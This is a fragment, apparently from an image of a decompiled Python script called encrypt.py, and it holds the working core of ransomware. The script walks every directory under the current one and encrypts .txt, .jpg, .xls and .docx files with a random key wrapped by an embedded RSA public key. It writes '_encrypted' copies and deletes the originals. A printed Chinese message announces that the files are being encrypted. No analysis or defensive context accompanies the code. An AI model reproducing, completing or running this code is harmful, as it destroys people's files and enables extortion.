 encrypt.py
31 print(u'\u6587\u4ef6\u6b63\u5728\u52a0\u5bc6\u4e2d~~~~~~~~~~~~~~~~~~\n')
32
33 def run_finall():
34     for filepath, dirnames, filenames in os.walk(os.getcwd()):
35         for filename in filenames:
36             if filename != 'encrypt_file.py':
37                 if filename != 'decrypt_file.py':
38                     if '_encrypted' not in filename:
39                         ExtensionPath = os.path.splitext(filename)[(-1)]
40                         if '.txt' == ExtensionPath or '.jpg' == ExtensionPath or '.xls' == ExtensionPath or '.docx' ==
                         ExtensionPath:
41                             time.sleep(3)
42                             data_file = os.path.join(filepath, filename)
43                             rsakey = RSA.import_key(pubkey)
44                             cipher = Cipher_pkcs1_v1_5.new(rsakey)
45                             xor_key = os.urandom(16)
46                             xor_obj = XORCBC(xor_key)
47                             outf = open(data_file + '_encrypted', 'wb')
48                             encrypted_xor_key = cipher.encrypt(xor_key)
49                             outf.write(encrypted_xor_key)
50                             buffer_size = 4096
51                             with open(data_file, 'rb') as (f):
52                                 while True:
53                                     data = f.read(buffer_size)
54                                     if not data:
55                                         break
56                                     outf.write(xor_obj.encrypt(data))
57
58                             outf.close()
59                             os.remove(data_file)
60
61
62 run_finall()
63